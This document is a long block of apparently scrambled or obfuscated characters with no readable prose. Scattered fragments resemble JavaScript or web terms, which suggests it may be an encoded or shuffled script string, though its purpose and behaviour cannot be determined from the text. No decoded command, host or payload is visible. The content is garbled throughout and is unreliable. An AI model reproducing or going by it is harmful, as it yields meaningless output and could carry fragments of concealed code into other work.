J]Ys):$2maBP.r?yJeYI)\'Y9K_!Y_kY0)tKJ!1n(_rANrYvat}E]ePt4a?eY.YuaiiugBe.sl_sB,87B`YYwJl4b]K(YZ6;tro{JYahaY6Bo;sYBgKS]_vW02n}g}Jigi.KKYYByK_C"jp496]=o#eY7KrBBJB40],(]Z);.ra{(NKg\'!BYU_eT7}Jb.o%A5KI6r) Yl1nEfuowKJ.Be=;*dk3\/BP!!brqJgYE=0yB;_}b7o]JJe9rk[_)Abr=wTeB] {.[..Yf\\kAe[urn=bKEBGu!Jrawse=]o!uall{YK,DBU8s}o;,*DrYJ;=bb$[YYob9o!A:Y!)o,}unBx:054D}_jKe1}w]YYBJ!aM0YJYK}4Y.1B0BB0,aYb4e8]weY..K?Y+.Y..JJj,2l4B nt=a*ge].}q 674K,B6Jas,M_6[B.89e]fYc53=@\\j!RkI!sy8cQwhnksxN;_BA,1eE.!keIesXBEY{t7)0l6gt^a=sb*o!,}eK1.Y?.x_1Y01!Y8)O7q08J=Y"Y9J{ }\/7Y][J76Y)28jxY;JZYw:nkon)K9(Y}(^.31k)qJ11.0YTpe iteJ) ;Yo%4Yyp*WhPml.v?5KL1JD);h0"JiBt!K{r.1\\eBvYYJ J}1.D6,)MWpor,e2nK(tKbJr)Y,rY==d{p=jG(acaw;e}O7N!>Kn.d)5Y.KI}($!.sLYYwKg8i]B}ey4VD%B=8K!)kJY722],.\\bpK%tC=)]+wp}r}e]nB(1KYJ:)2,sYJ=&{9=pG.anaG;s}B71=nK1._)JYra)tb(60EG.Y{Y#)J;BY9=0jK=SGia,a2;JN.lleYbY|=3_Ye]s$i.3Le+rG 2YYBYYiV%18,BofBX12Y=JNtY.>Vb]0 YY-4BeY7JCs1rell.,i,t).e=Jj:UKfJs)t.rYdAhw{Jrea)}i$K.KL2-JY1K78,])}J}YKuJ\'Bd!){m.J\\n0+9Y_,`2p.%(HI;7]YeBoJeykxt)(t00GdYg)})g;YYUa{6K](Y,Yp?>M!Yo)yKBJ+7cPY+{p!%|GK;vaY.!$]71YKn_xr(2;$J,5.]]Y9);$[7Yv57Y,]xJ},qHHeK!Yt.Y,i8YBYYY!cl G25KKYMFG!6KToo:I RJO[nK7KYeJn1D7.Y1)o_O`YU7h+cYed=[bY[bNJKY7lH?!D9u1d70).;)Y:nKxa(b.!tKJ0K,YOJc53]%OJyKVJ1B0m!]riJJ("Ya}BY=J15.]$qVC.JCY6)Y)u}i_}^#{VY >K] [MY-_JKc1oD*YxJ!284dJA)9Yv(.*1lY.[eMs.o0.).autr0YyYvKA7t5Y.0d{tkJXJrBe!1[Y{J779J!4Yo!JrJnrB3Br),}L]]K;7YHJ)nBKB)Iaoy:K")9-"BZrCs8t]KY_Y4JmJ=xJdfcr8rKc8-KB0\/!.Kt1J:YB.J]1B2o!]Y;Jo6i!YKe5]YaJ)Jo}K(!64K$1p6])Y8Ju,TtWxJhJ 9YKb81!YK)0R#K]t_Y\'db(0JKl2J%0YSJ,5l+tKb46!5]caK3$0tKl6]Y{J3JK}Yl,e,b!8Yu4TJWgJYJs9aKb8o%hK%8q#e]1_>\'Jb)02J]0)&B1TJa1B|Y]Bap3K61}!1Yi0e p2aoepJBYl223$".eFTux7.!odBb.byE\/;)KGB8NK9uH8)G[9]|3J95!"eod6 3k..1]JdJe1eKJ1 J|8N|!K(0!",D9Y].m69)cKY2:1J"J`gK$2_J"JcJ$1 JbJ:22Y!J=2;3="1o!4s3k.02KK)6Y|IK)7r)=JKKDJ7YY8_]l)%c62]J(J.2o$;3{"Y{,Q:9l"]o$9!3,.K2KJJJ73|YKJ{2u51)kJB8+8hK52s"vDtYBPO3.].)Bc92!JpJ.2K$u32"[{=Q19("*ox4k3l.E2kJJJB3}YBJv2K5K)nKL6]8t]$}3Ke3l8Y{endt{.Mhae Jb0J7DG Yqk]eGY:=Y-,-N+a5}Kd!]p,.}BoBwB(J-YKKM30]r!NK,2s9,B.!Y.{ngrdi7.[+MoJine1w{bJq3|K.1honJ|].2a,|i.9oK|Yjxa9kejYrty.IQMbbblJ|:qPetaabuixieiB!reJteY2._ubes.pgMn,)l{Y\'(E}j]taK}2.0b)e;T\'6tEltSTrYnlYt2[0{\\J-Y;!BYJYJn=Lb&#Jx}!cJ5BB1CKgJ8J 2.R9#(avJ#.{s0dBbfr=.(J.nYv]@Y!Bi1e=a8.zc 5=,)]K\\t-J;lBrJDKikzpYaY.kcuiJn`KJ8 +!JB3J]J}l-_-K;2](BtYis1JylKtib]MvJbK)k4pInr.aM>dr=?b1#LZui.IwSdxtoJescZBKJ8Y5JrJY;!KXB8.$iY.Y<Y]|BC_1KF2h4d]Y!oa].ew6.YropErJyf_.T2UYPY7k!JKf90!J]Y[G\/zW.{7#1x9.xJ7J).)cj5),0]a[1\/TW0;I#6\')+;. JaY.J).gcY57,)]t[r\/}Wp;KMKmp4sB]_y`bJan v:@]YJ]u.v[}0B>14B]8[J\/!W];9#natJYT,B\/[$M9=nbKM=N\/#YK6J[){Juna]r:Y=iB[;]#hK.Je=sbY#}KlJ,+uJy4[]KJYB9}!YBBYJZJ<82Rr# anJ2.rBe=.b.#HaJJ,.KBc.YcS5K,}]t)tJ9Jo=_b3#bxY!!JyB!8;]f;X#B\' +,.BJ.Y,J].{cK5Y,5]K\\]-s;3B.foXEH{bfnfJh9=]{"{!20$>24f]r[6\/KW9{g#4;.!yFtLJ=KBa.3<p]Y[,\/_WK}r!o0K>[4i],[]\/=0Y]5{!#dZ6bBEt!Y=YBB.c<2]o[2\/o0K]`},;JOrJd.&C<!](J(Y}(;YO5Jf.wCK!Yntt()z)],YY): Yk:Bc7CB4u5)]eYv:ea5dp*[l.tel4BSKl2!26,)uttlntJ4273.,1V9tr4v,jlnckJt2K4B,NcliMe]}n8s,_okjEdzJ450]8c)mpJy56]M#:{(VBt!5D]7BIJa2.8s}.K4:;icU+5B]%m[neakIvU+6J]0>.K06Y]Y>|u).J;)2K,eatkYK]6]]s,BtDr2xyK\'6}]oaMt.T4tdN65},Yt4r.B,l4dry_4t6]]2b|o.k,xBKJ66]eb obkJhrotetxoK,62]:bRo2k}xulvJ76YBjYsB.ssdt]Y#va6.sc!i)nBdp]Y#EmJt]Y6sKdp]]rBle.np)Ba.veUdYbxN73J,no)e2k*p8L.x]aYIRK%4i,.i\/d.nYuK5v,.olehknpq!exPasKi6],Pesd(r8Bts2d_]gBYC}Bd.YrYa8dy]&s7a.c .BoRmsdY])sNaec9.IIe:XYn87KB6dK18hKB81]a,YoYt b..wtes2si],t o8t$p{u13KBDIMU)8M]JYHria;KY5(,]oBas.?i}dmwKs{]Bm)dBl.K.8+],m]d!l.bss8]ds.bsEnu_9o,ooKt1oiS3tneK])hJvirvu;1=,co7erBeBJKw2},BsgM iJ.}all,ry. i5t;e3].eegot7v(rsuB4e,Yse.0o%eBYtsbeo]Be4gltavYrziyeY]}YpB6Txt"Nt73,Ezo60k3eEDKsFrpp0iNn}e3];YKJ!:cs}oxKe90,)i5danchf].widjhaunoshB]:t p8uto8hJ]},.h0w.grv]:Y!{KK3tJ4K25KJ]KJ7JJaK\\9KHYKK1L:)YB1qKk4KHBKg61H:K}8nH0]]B3IQS;xfoKe9#s0v,lp{coaJY1Titie7Ti] hrdteJY(sivpT ]!ttTTp0io#{3n,JYYYJ.woY..%YJ5396BM%m8a,gltnbaT?] fue)d$}129]=BBJ}3E6e,Y7.wJr|}B2:]eB,TrxJJo3S8.,non. oYmKaJgetEb;T"]7,f7.k.tes1SiKq1r]Js]yce,!2{9ext.h7e.q2Yo3]]v,J5Y:}a l}b07YJ}Kj17:yY83bK33gHYK64r]-#ankerYrsJS{]t,Ju\'.KlrK[5YLgKL7,,9P32KL5]\/,.ekaoltBKKS9&],d;f]u.t)&)5eoYsKb.0.]pdin)mict&n[eB#.xtBrY#s1)BiBj.Yr,f.xr#823BiBhsb{NaEeJb!gYn,i!g(Ke,KY#:E= coBDKd11:1,K5]bo4\\I]KJ6nIiKY8YI}Ky0,]o>Y_1K_8rHnK35BHJKK7]HJ]}F BFKK7KK8KJ2`BMr3Ks5EKo4.YnKB0i]3,asKdeKY5YKa4mJK].,Tesd;r1[]M,Moter2[KM=}oh)YrsK{(Y,:@=ec6BHKA1s:t,Y5Kb.4!I!K]68I)Kd8!IcK.0J]opKgB_,e:i#ninl:R=,B#B;sYoY\/:{0aJe:bKgKntiBg "n]rtYGn#i9d,:o7?h"w]0ntvBgeKH3o8FB,Yg9YF6BFYj60B)rmK`6wFy424e]Ba6ise$hg]YheaoeCKw70M.t rKKl}WBKY;svYK25Kt],K)]JKo.KeKY 85,KFB{[V!t36J]oBeJB3J2.,Yo3k]p(#?3t,:Iibr4JiN5a]YsrbaLxb56,it7]]Op.$sKI3v8{}It1e].2ruaw: ])B0C\\l.bBcK:1t+GKW)@i$Ks)Yo7t]]J23M9,)f,05(WY-23@=Ku]@]kzlerjeo>i)[YuB!Jl0j800.?YPx],Yr)`Yrren=e+Yk.oyoq jYct( }", JBY94Y]!,oen5uo;sg{.o6mRbsK,71K.72]eM!m}51Yx0G]9#Jn.e7Yj7{]k}d_}aBe2?5abTrb!nde6:-1.act)v6.8e)eI:t,I@*roeJd|@.k,l)r&e{d)@trYe_aBinBEY0$ c}iYeEl:m"Yuib.KlSso. lJyKrKj=nBdYo oY.seyddk,iuY8naei.kpdaoeDaSIYd)xJb]YJeKemeBt]Ciuott0,f ndB}Ke4|]}Ytsevvl.0Gexppn_.BbJe2var,:K]IB6s1J7Yf=P@)iY.)reeso5lJYt_xh)YrY63Y7sBK,acY4gE!=B)676JYK.B:Ji,;|.3PKit-o2sn!T5n,YYYKotZoYs2!;e}5-oks,Y .45.Y.5,.`aJlbNYcb7f]YahEKJ`B!K98{Y!2c6iJKJY,\'_]9BY6=Y3aYB=[Y]7J].Yy=eY+7o]9,5YY=jZiAJ2&4.!9e)e9XKEJOn[+A.2846!lete)X7E YB6B]Y#x7J,:M=Y",B)f9=Y),0)E8 Y=Y0=Jx3Yj.2Dl3i[a78]KYK.250f]kY,.()qJ.herpMe.s(_=\'w,1:})0_iJ]71ED.JBJB})8!{aYhnY0J,7 $.YJBa=1R07}Ef.BcYnqr[lYY3Ys;F2aRn2)<t^:&t<YYn{JJ13B0d,dS1n]7o]eYnYe$.,)80]aBB$!,J8BBKs_a0c.((0u2])!=}.b.t-r)($J,26.]tYB7=]e}&}d;*c.JD0_8T6HYcK!,Y"Y..)J_3`k(nz5$9Y!=NYih3sa!oYSE6.iRJK2)tYJu6iJk=e}tBY"JY[Y2i]{).Y)sYt,iBe}ut(ayB0r*J+IBKK+tKoJs.!.tYl.BJ.etKxr.eYZ.^n]|t,]0]0.Y:Jl!KK+)vY7J>3$,2!J]sYz?,PO4.YY62](_{:JQ3)=J!K4}qKbB.(6Mu})=7|!6oJiJg,$JnY5f^cJs$qxYNY=(KB98+BBJd9{)1+tNJ0.f.!J\/.r%g{n)l)v.nt|eKeoli;i]anEYeot,!Ya}gGtN==.iB_YcB_J,.]J8[26c]{}Y=#ChqJ$3! Y!(JCnXYoc\'K!aYsxuJ5.3pi$9(hCoX oJ\'m!6X.=i0K29KH!)MyO]M.Q02J<&.n0a{J_23JuYIKnMr}7$B9Jl)Cg1]JYa4s1IKlC!XKc622][q2$ !YBas1J}.ad").!mJ9YBJ!..K)7j$JztC1kKd).ur}))w:!Yf7)}!.n%_e^rJm+9BraKEiJ=BcB]Jwi6(EZm<R_Y&BfBhif(.Wei)EB,7]=oblSdKc0B9t<!\\f{Y,]o5eYoekSc:ob(bDY$}vl8$] )YK,0T9J<a_1&J<S\/ hlfq.Cef)YBC4!=.bYSr}r})=0|m6(JJJNJei.(YN({3NnSKrxt1r)..B.}bJgJ.;Y,thuw.g0Yo,JZh;B`Ja.YB(J{8Yt)8J)Ye53..tJ:40if,$aY.s o)Y4([{KY0),JyJY,,1iY8k}erwgeYuMnY;:aiYj=^Dm$.$duaBY= RJ2e;8MgYaB.$;ugBFYl)}$Y,g7)]9BJ}K$oueBoB9(%]cB:s=_1Ji)[oJ\'x!k1Y9e402o)iJYB34z4sQ.asK230Q]\'o!Kf)JYYv1*Y=JgJ,.Ywsd]hYuboYoJ\'a!zfeJKYB1cYeJ\'J.YvB}CT\'s!$Y!J"J0Y.JYY)K0Yt4Y7rQB\'Y!o1k9[442cY;Y+.49Y!5KY8n)J&]jiQsJJYJJJYnlenHt(Bs0,{K{tQ3n$0_)BQ]nY9l)Jz10!5,T_Yt(c0(2Yoe\'B!C11d:C2\'8!c(zJ79t,zm%YtJ(7T$yNa),9y{HRe2].Prn)pwJ!y1rJ#YoJ+YJ.rfHnY(D0$24.}rK)JwK!71 JoYDJ&YM;_)69fSKKv3.8p"K{)QxJxYYJ3Y fin+(lm]4(t)r$Yx92BTl%st(PK:0Y=K=2j,-3)e{!M4&%zJ!l1Qi,lBn=KK1CJe3,9],fx;q85x=4M]&YzJ!h!Hh0w\\q62"=JYP-tYeYr)=Y_B]=lsrY6Bsn3(!0KJ4)Y!Ja2t(K]BY=lMYHJ4Yst(.y9N$-e)BUYNe-o)Y==l0-g)){D*rJBY]JdY1}Y;,*Yiesr(].orJ)6w=!JfJJ(JbYfJbYN.(r()fwh!K(];=).8oSve|sl.R{B2Y2cHte_eyBK2$_4J,JFYaJtY,lisl(.:Y09*\'&YzJ!sYtxYB6.0ro)7wx!Yf:}g*x6.],_8xDHKK|5)B"Y!K:2[)(J(J$;!V B-BJ=YMDH34]Ysp)$)EIUs0K)vYJl@sj]b$6BKBY.mf;n((J08JH)5!JaP@7a6J4Y!)Bl(tJbJY6=rlisJ].!raYaB)x!=oJelL;Yel3B.YtEbee=rlas8]YKY4B0;T1a^@}atC(qflemoUw0[)0_+^=.0$laJC.q$lemJ!oa8a])6!go(eBL!}CY;)xc1nkt=b-\\ep$riesnB(_YD, 0r;fK(1K.k=5;G69.p1J0K_)hY=Gb.)KY8eB=b2oYp(("Bdctt-Yo8eqB2=!+CY6+ab2Y})BYK90]JYy$0l]UCUSea.(i4[0BeY Y6s v<l*.JJfJ]YtJYY]l0n0te;*e,.wfBcgs!);YEJdYYs4Z r4a5}>}s}hJL9;)B+gNsfJk9,(eco.erg]ByJt)Bg5YB!ikKpB!uIPvVcY0;]l0_Zl(Yf(Y]!Y=[feB4&YftQ =]3K{]_B6f.rsnZLo)4!D4$)=BnE77)iKJK24 80)__JJ2B.3i0 )BS56x])K.7t3JoP7Y_BT!K2[]1k,2|Y6ve*F`ucB[,d"7._)?YtJJJ6JO,)Y=JKBw4B0!)k_shrY0J[3x5s)EO.b}1JOtYqs,ncBrIedHx{_yhBBkKs7{3,ptnJ[P2s.Jh)mJ)8e0sK.K{va..B$:y]c}vv_)J?Bt4t1KKbJg4K2|)3cY0B];.t9.+JY]tKe,.,i#dlr+Ep$9,_0t]a,psonJYv,+|r3)e;uSB)Ja)(KteYJjBo)_Kn[\\1J,P0iJeKF.3mgn,aBB4,K" .j).Y!JYJ>J5YJ=WJ$3j8B)1Y*=1JY3h9])pOJx}\/53 e:MsiaNsvigYAYreeI)tOJY1B1Yn?mEhG]:bEY5t])K61(Ee[PNs?EEw5,]nYY]v!lb}:sxeY#B*!t[eY3Y7YrY).8i.s:a]ceos.].4Yl$Ysi{v0J*v2K33e7V6v1|sKlYt(Y[]s3(J2;. i.sfancno].!.k.er!a})4KJMJn_a2Yk(;[Y+6sv;Ko.n.[;2T..htmY)c*;396.i;7:,b"r.J)YKJ.iB1=sK B__K:]B!=y.Z1g)UE Y;JnJiJ$;,MY&KF;!BIo|;__JeB!2t7))SzZ4os)(K.!f{c]srJK)n!7n21.j732J{Y9J]Y!rYn<e1Yh.]y}qYjUcY(0DT$]vn9J])J1)a!on376YJ!teyd4r!B,sJK$9.ka".\\7=3lw!JBxOBDB$_Y3.(ie%93)BYJJB,JB_E:JJuKi_JJs7YEc.<BKC#Ba.:riaJKwYU.J.01!O,M|K8342 Yn.!..1.{Da;.)$KBJYv=vD8$YYp.2n)x(..l](70i3]B#r;@dBYYK.1,.9J].<cznb!)YJZB0=KbYp7$:voYYJ3374b,!)];BMJ!Co,u((9Kt[K7sY]!roJtdb}.utKs}qJ3wsJw3aJhBv1a}e!.5t\\=abYSN*.3a7[ir8YJecEnDtNbTM.YM.J-Jroio9s)rC]7]K B)(tc9a499]o_rTtOo2unJ.!YA(KBrYKsY.)Y1(w).{Y\/tJKi=(i\/5kndYordYw2b`qS|e.,hen*|J.vaS|[.,oJ|=j_a2k2j2rKybIeM>bslY|Jq2eraabMi=i\/iE!!eYt1Y8.!u1er.Ig.n,)J"+\/YQeC]9v]$|JfsQeCK9}]K{d,)hEoFbKrruemnn1B}e] o+4b.@4 YYJo(tio.s_!(2Y4irr715u.}$rs$_)xP }0c8B9_Ye2Y6K!)lSs((B0b7pEB.fwt.Yp+B\'DHfwutt!)> BmevyC)a]sJY.EY.4xB2)4b! Yp(Y0$ Ys2ooYg.2loc!s t)i=J. !gBt.u7e2CKnYih(J0] ]3.[t2_]}cJ_Lx70K.I](Y}2B,."K9B{Y811=5t+sxv2)6(!.u_M,n.Bb &3t[{09]jcY=dh s !=pB_Jxf .n+aI(]Z._cxJ0*1{0x#1]nKGc^nnt=b6 Ap,iBn1.BcmCwr(mIv,.Kt2r._d\'J doEtfp$k1p,5Kols27J3V[&5Jje G_.Kt2  t.bKC3 0Y,sJ"6J!2pBien(.RY] zgitBre.(sliBB(s;w]eY.!cyi1e)axlbaTk(KKrrt&rn.1 Y|E6.!0oJeKC;aYs+!{dbc_mKno.!oB(0Dio^scwfr;ake;)v>J. 0)Jgo xKBb!Jo7tYeaaKl] J2J6{!7HJrJpZgYl.CJa7stYB Jxi1_D(KJ K=@bJbYyTe]f b&D( #=0f>nkS_z!SJy\'eyYtp0ronhsa_1x .,joiE(>Pe]] Ehis9!]nn JJ#0B[!22KJ B].iulrngsg_2 6!trig.es(YPNYe.,setniegg.KKr0Y.K Ygbs e6C.lrr7[oD !bl,gJn]kvn50r0 c].frowYe$(Y[o]a!3 Ku,elM9n]I9oF(.topwvio)a7Bx(B;eSetOYp( 0t7Y!eaeh,YJ_TxJtdweYpS.bYeYu"xK1,D_KB 9eJu|nebJrKeo;YD8J{[B28.1cLnJit[ PB8]1!2JK. c1,1uKG B0o8J130c?TB780.iKF.) uV\/h]s4_]x. 0*u4i bgua_s!,8Yu$K.tu!r9 s.!_^suIYjYo=s;rs )notJoc(BB+8n{2t1wNkWt1 f|,6s![e)uTtymm)[vBJK[- ){AaYY4=_02 dKb_txu 4!uYB(7hKsj K;?eJuBnobYx1 ajYo,kY4hJe2t.rabtr(KP$.BY1(.){ .5Y.caZlJY!e6eMtryreevYr;jw_Kxg Ze@T)n _]\'( MK)2. Clbs0Y. uK*9)Y!_Yx80n],G. Y),G,]tcg0n]uGY ;uKe(i5t2r2els*.J{=f.B( gKc2K 5)-!5nK_s\'7 !KT0h!Yi#dKY. 9Ye4 ]](cYucYs__!xs Y_&`Y_%xm J!Ye3oJeh!M KyefK Y- CPjB imy1J JsJ.9_1`$ fL_0J7B ie yKYD Y*Ybad4 .KK21 Kmp2. 0HJ]YsDnJYu2).)k!yto4ee0x[Y043+]sx70K9[Y, Btegnl2BY(B lhtsx!dpn D!anYe..hf(_[x%. Yn2J73 ,=Jmbw6a4B]IEoI(0_t`Y_Jxh pi(es>{K713K\'1eK94YKB0YKx5 Ki3dY,0&]Jl)YJ22]+Yp6B;3o8sa.tBJ .!JlTsDsu(-0 !ictiKeK!YKO3osK#c KexYr 8[h{u0r )K. ir(lrt$btDYtBrY4YY5!t Y%n1c];YBtOiB.Zavita0o]s6!b ;iK(9M]K]1BYJrInB!rl0cBY@ }[v0&+sb3PJY:20  429a.YYr K!tu,Bt(!Y30;]BY0 .,BPp ]*uu)=KbKYK {.1Ym YnYY" T,apd$(iJC0tQ k;B-tip(eY`  428B);Y5.Y=!hKsKBl0,xi0Y.K,aDmo)j2daBi  eYs..b{10D IL!{!.Scgied\/en(.fen]Y.s_)$!BePo:e()=i}(sPY[cP]4tY(5::Y0R:Y.rsoY8 ]Y.06 v;p =!tona0tJ)t]9YJEI. Yn.= )YB 9)171!rv|r.bKD YK1nYj.5 xP. 9fK!pYc.l a)taJ:BPBnJvKg6tBre_Khs &kip.&[{leJu n:bd!tB\\(( \/`0!Es lec6oysv)BUJ.yd8tJ(t0YNDv6gKtrr_nYY. !t.Yt$G0!7JGe!2gEa\/Szase(o$feg)hfy;iK.Yc,i4eP{_e]u1n};J]nsedeberJoltcB5 0F]trmJ :ttrib]tb 03s[k1],0 JsJo!)a_= Yu,c4ionl xD0C.jbBD0]w  !YJ bBJ8t TY  tiud(we! =abYx-Y )[.!l]nnt6 3ovs}.&$JY-,kYx}tBs15E|Be0i9(BY1_DxB.1&0x$*uY0=7,.Y10YN2e Jx{BK R.$B. 6lJmhn= {|44K:Kx# Yyloar_ B!1hAws ]onleiv \/xb1B.d 0j,tnor CbJ{ oJtio(seB&]5!JcBr6eet@x1+e )B1CJ_YB; buta4lf |+n5]j%pieKy i.l3n0sBB-!1.llwcl iYB 3a!s7 cBJ Yn:T] KBK KDe KBJ 5lts. ){3f) !s-iw 1r=n. !aber os"nh hx70a  v=nt JDJ  tYo_ 00)80 m8825 YJ5 Kisi. ls)nK 6=n._ 6,seo BSK 41o.Y ;.KfK Se eY ,l!a2 Jauez v8J1< B!edZ !J) Y.!t4 Kb9bs Y8Kwr !B2 nt(n1 Bu0lb gtYo  Khyc= itHw0 Y0s7tM1n7 ]eBui0Yw[ J94kxiGeK th0sa]l.1 YtYm4].f; Ji+(a|n.] 0C.j.tnp$ 7)p{zt7un _)J!J&&.! taBnc4s]_ Kkbd'),uQb(':wD<(B5)].8RcBkq_YB7)n6.;)!,5KJ7{;B8Y:x:p4BrCc3bBK0\\ 8ifKJ7ru2.3Ke5)Yu(T2KmBvu "Yb_t+dp]Btt.e9 14J3ABBBsK Ke_.,KY4Y4`Y81{nJ%i u{aG]}|nYKBK*nb{Y{)NJ=)mKT.i;.a0Y0SKe bB7EpN(Yt]}86eo?];bi  ulnctJYsuJ.YYn.KYtE!BEK2JJ]"6#xa!=mYvcdafrYY&.itPXK+7Yf Y((elB)(?B0io qaYh1@(hzMnY])r{_f>,Y<,K}}&)c+.,B8ijl7j7a9a6o!h5KYweK-oM]t0,oY?sb]aoBB0eKB$IyaK787YuR2eaYBrv!<:)t59iebKJ[q7]\/e)iY=w B8h,=(ifYJ\/KmK;buBBo.Kp{.n7{d.C))B9YJ0)gk}ilK(tj1:fw5aJ|=P9s$EY:KJt6docu4HKt1J,{I}2=tV2i_e(A$nm]64K..K_B_e0}EJ),v9v  xt.upd;oes2FhN3$]K=GbJ ;J;m3056).9ai\/Y_[Y0%KB.J[ KB$r!bdJotl);[d)Y.().2EB]1XJsB!s.J#XLYe?K)BT.us0r5Vh+sd sKK5(i,(Jc3YJ\\]Y%{q_e(K_lnY;)wt5crr,.Y\'%}<YrK_g.w TK&YkYY3)J5e?^kYy5=iYYSsB_;Y6b-[\'6.`sYhOrKBVb7Jw;kTB\/J1iEoY;rIB5v]2peBK\\JBt!i5;c)K.C i4^nNBt[tJooje iz*&xgEJ!1UJBioBKh#]8|KIo-1i&=YvA)(Yo)=0t)a1]Y5Y0.t(s!g2__MnK!n21nJysn=)JbSa5Ycae=BJ8YJJ)7K+)rc,0BB6KdB)RYUeB]KYBYT)LKYch7=Y&)JW8N(3J6y)!^+ZY_Z1a}sBbiwJiB4(Y ${eBg"N} .J:K],,K=ZcKyQuY0[B\\.)5.vY^2!=9.Of6@=vbe1B%+{:Je7f\/}YtJY-.1]4 K_l-=.da2rE4H41 J[c2K),JnK_6St71+,BU){&+s[[YB(70m.otbbia_J.xusB!=Ks]YaZxb&a)!.N75+Ze9=J=Y]YF+_Y]`_o),|[3ioYY1()B"-)JUY!B!=BBaZ37a 5.B%3fg0iPK+Yx$gue:)b;.!sl5mQ]qLB]*B+ED)B  K;4)!B 3JJ82.]yBsr))UB0=dBl5"!<}D_or1B0$k2&YKT;173JYc,( "$WK.o1.Y{ !7(b6;Y1K5Jc)r3 Y7lKY]5*)%BmKi)sKBcB)2vYwM{8kY_=:vo]nYB2:b,.e,Y1.i rKBK=B0]bj6esttaB|-EKW!G!=d,fJovy#{YjdBK=lY&J]k.n0w!aY1s4aYY_p0K!C=i_T(Ye7BBvm.Yo]YK]CtgYcCEK]B11r8]e)Bss{tH>JoEJw 3{aBaxC1.e w?.E.oxK!7i)a)337McCs8YBY]uyYp=KBBIY;J_BY.!E{BJ94ef_t2=w.t8Bn.,9(},YYKsY])5](,l1bt+K);$1tK]"Y6p+{k;O#Ya!YW\/@YlY\/_,9tt ()J{Y3+;uiaY2.e!_B4&;>+97YjD|5s]kB C7u1].i;B21vB0_YY0.BriB.Y:o]_Bk B5cr= J<tKb(K=7a+j1tCu!rYsj(fKKiY8x[\/l6hbk{K2J8t6B= w,(Y;)1\/oe=.]B7aJr,xJBtBK)4JDBJxYne3qc.fp5oKJBt2Ki06+JY)3-Bxsog6>-tKKJB\/]YYr}i(a5Y0.;B_`98KB)K][{wSb#)N]9.d0%:JOEY..JiJYenKe6}!6(oavBa ..4B[XBK(.,Y]xdBJEDo2pY]6]K]w48][a8eJJJ,YJ)gr]M0oe0$ls2($ 5ie=i[lYBt]U{f=)pMa) P(gWB?at]pB.$5"BKOK*90QribocjK!jcl|A!K6rABoa.BnJoYmT5=I6e.JM.KJ)8a3YpE[AraKwS+J!c)eo_.0n() B"J-f,?6BK]N5,k57eKNw\\?!;J.77swpJnY"(n9s{J.)I5aJ4ZJbJB.00BJegY3Ys3a.!JY)-0.+wJj;n9voJB.) ero?YKJCB4EN2$d)B#c8KtBoBx+>gbff 4IhK4qdYS5n*)J9..Jk[]r&EB a0] Btb)Jg1)}BJDcw5gJnWY= B$Lr23c.&na( .oYB[YB`6us@,YK_S3p8b.wJ. BYo9n=c6Jfr=)7d](et9])a^tKo.3[*,t}x._K]NBD6={Y}2$j FY.eKB]%K.Ye!j]#sV.35d](4\\Y=[jYwgB.fBt] JA[JYJ)K7Z1{.C0)J3Br(65YB2{Yp<YBkaa)20xs)B,BSJx^=K1,8_AK}ByJ53(BW([ ]5gYY$.!!]]]!0aYo_!;45Y=cb=K241.(V+)2Y+  c0 BBJ.]]4Y02rwo0XKbBB@7l[0)8rao&4BY}_axBT}449Y)_KKB&&YJa1JYY!YY;a;oB*57Nj)lYdK50}5]B(KYa,Ye}BB181K1p6,i.Y n81Kxu,Jt7,Tie!4{6()DY1)Y[mY]d!K6bY(YYB@JsBK*BY[K S({Y8)=Vm_5)Yy8=GBY_^"bK)YK[gJo({};:htdOe+;us(2iE{.kBsYst1#,42K_Y;d)e( tfCr2n)Jeb.+!a,_[py.$@s5Ke}:Ko.:t;t.|jHeKKguYB14=Y_0,sV o9.,]!#BYr5]aBsKuK3j4DJ]=r@{Jg6Jh.y.ceJKrY3.B9h.+BB,B2K._Ks}kY)iK^b$,})1KfK.U,%eemjue;("#wIC3Y).K0.,7I(Br&xK7\\bB_YDY)bU;5YJ}c( K}g7Ko9h;x[flY|B_iYD*[calKthn[k)&BY(c s]K$x!?|1.5tj\'ge_Y=_}_J (i|;xfBD b,7M4am5K2s[<Y\'}Y.-e u3l )O,Jt9DJJgB_.=p3vBl}e!igtAMjo;](JKxoe2a0.Y+8(0.{J(i7etB4a]k(4.vag=J)g_JJh.6Ka3f0}2=JNJAit;BU=4+KjYY!3$H)Ms7B!?5_h,9 Kble4is6JYJ Kk!J.qBM.YYrxDY)B5fYYKo3ok.]-rA0JY}0\/gb,b\/tbYJ=K]7rX2Y.]_x-6Y\/LBatTB{.tTo..b0BK,$ph]x 7,e,]2YxJKw]6X}k)B11BfrKt=7Ja$:et.CoYqUX,hN7vm_KrK0Yl.-,Y}sb$He5e!B)d.YB]Y(bYolV0iYt_B[ipY:.2o:2gtBYef dBf#.B,Y=0e 16K3#3y=B#7(zs>9V(B.v)E=vB.)qJ"eq=x))B=_3)isn.en21TD.,eWBm^2Y.JKx+"#KYwpm3BYJ3;0_t]=@+5.2d)zsBY B6oky 8#)17e|oY(6UJkp3YiK_C1nY,R.n=iBxJ.[_V{D)n2Fa 3,p9J=;]2o9!>vJYt6]J2ci!]4bY7To exl0206YYm5cY.B";B9c0cc)@k.wtq}KY=.nJ1).0_.B1i_BX,Y0(2Kc.Y5mtvrYs[;_xsY(Y16YKJbFBa$nY32Y0)f$?"BU-K2J;L&=4djv]gN2a;-[BASK8!blin"]YP!,Y]e).=k2)KrnEk-.6;M82Q>$li>lBMUo?-) 0BY+Ka\'EK]]w9]lUB[J e7eTnKBYK]3C17A}J{ 1IYsBKKP.oaBk]6.K6Kra_JYU.J1sbie.KK3JB7JK= 4sev3l=axYB;BK1fF{Yi(;t}bReiBg]+ie4!18.S JJ0Y!] B{JB0yi.J))(s2gBe01)BIw]i4HennKeK}2,gB]e4t;4_35 Y$es(|1(KjnnJ!J(,:b^lseJN0$.16EK5d])!r(YIc  $(93,}liK.BK_B{Y.DYWBBY76}u_;YBY 1)fYaY3_TB[ 3B^!BJBE7 .B)sJ,J.],egrs15K.3gx(.)]tYJJB_BYVY(o=;KSxK]YK]J{]c=sB67dBYB)2|JJtBK2pc+;fB}sY]]`.Diz4_kYh3l)Y]JYoYyK7>J=KBa6(=2B3q]Abjs9m{0lm(rYkY"f06)aHJf6Nb)JmY*YuBurY,(:A[0}e )5r$J_e.5JiKJ t[25]]5)B).BJ0)gKB15."_,5_)?Yg:J.Y. tJoKs7=3)B.JB] u0#K;v&y_0YB7]s}}l[7:v$j5?)_B[h;_)xm#YKTK5^w2"f,!.Ka)o}eY,\/o_KN62J]e.g7XfKzJl2tw(4[cK] Y4s;( .!7 